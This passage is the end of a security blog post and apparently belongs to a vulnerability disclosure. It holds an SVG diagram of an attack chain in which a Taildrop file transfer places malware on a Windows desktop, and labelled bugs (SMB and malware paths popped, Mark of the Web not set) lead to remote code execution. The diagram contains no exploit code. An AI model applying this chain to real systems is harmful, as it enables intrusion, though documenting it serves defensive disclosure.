<text text-anchor="middle" x="565.0914" y="-269.4" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;Taildrop within new Tailnet &nbsp;&nbsp;&nbsp;</text>
</g>
<!-- Windows Username known -->
<g id="node19" class="node">
<title>Windows Username known</title>
<ellipse fill="none" stroke="#000000" cx="391.1103" cy="-123.6" rx="118.1082" ry="18"></ellipse>
<text text-anchor="middle" x="391.1103" y="-119.4" font-family="sans-serif" font-size="14.00" fill="#000000">Windows Username known</text>
</g>
<!-- Malware placed on Desktop&#45;&gt;Windows Username known -->
<g id="edge22" class="edge">
<title>Malware placed on Desktop-&gt;Windows Username known</title>
<path fill="none" stroke="#404040" d="M461.6874,-211.1771C458.9521,-196.2044 453.3268,-174.9469 442.1103,-159.6 438.8728,-155.1703 434.9213,-151.0848 430.6648,-147.3805"></path>
<polygon fill="#404040" stroke="#404040" points="432.7773,-144.589 422.7621,-141.1326 428.436,-150.0801 432.7773,-144.589"></polygon>
<text text-anchor="middle" x="551.4199" y="-172.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;Bug 2: Control pops SMB path</text>
</g>
<!-- Windows Username known&#45;&gt;RCE -->
<g id="edge24" class="edge">
<title>Windows Username known-&gt;RCE</title>
<path fill="none" stroke="#404040" d="M355.4367,-106.3985C314.8442,-86.8251 248.9152,-55.0347 208.1649,-35.3852"></path>
<polygon fill="#404040" stroke="#404040" points="209.6521,-32.2167 199.1243,-31.026 206.6117,-38.522 209.6521,-32.2167"></polygon>
<text text-anchor="middle" x="437.556" y="-75" font-family="sans-serif" font-size="14.00" fill="#000000">Bug 2: Control pops malware path</text>
<text text-anchor="middle" x="437.556" y="-58.2" font-family="sans-serif" font-size="14.00" fill="#000000">Bug 3: Mark of the Web not set by Taildrop</text>
</g>
</g>
</svg>
</div></article><footer class="mt-20 pb-16 lt-sm:pb-8 lt-sm:mt-16"><p class="flex items-center gap-2.5 text-gray-400/800 dark:text-gray-500/800 text-sm"><span>Powered by <a class="inline-flex items-center gap-1 underline hover:text-gray-800 dark:hover:text-gray-200 transition-colors" href="https://deno.land/x/blog">Deno Blog</a></span><a href="/feed" class="inline-flex items-center gap-1 hover:text-gray-800 dark:hover:text-gray-200 transition-colors" title="Atom Feed"><svg class="inline-block w-4 h-4" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M5 3a1 1 0 000 2c5.523 0 10 4.477 10 10a1 1 0 102 0C17 8.373 11.627 3 5 3z"></path><path d="M4 9a1 1 0 011-1 7 7 0 017 7 1 1 0 11-2 0 5 5 0 00-5-5 1 1 0 01-1-1zM3 15a2 2 0 114 0 2 2 0 01-4 0z"></path></svg> RSS</a></p></footer><link rel="me" href="https://hachyderm.io/@emilyposting" /></div></div></body></html>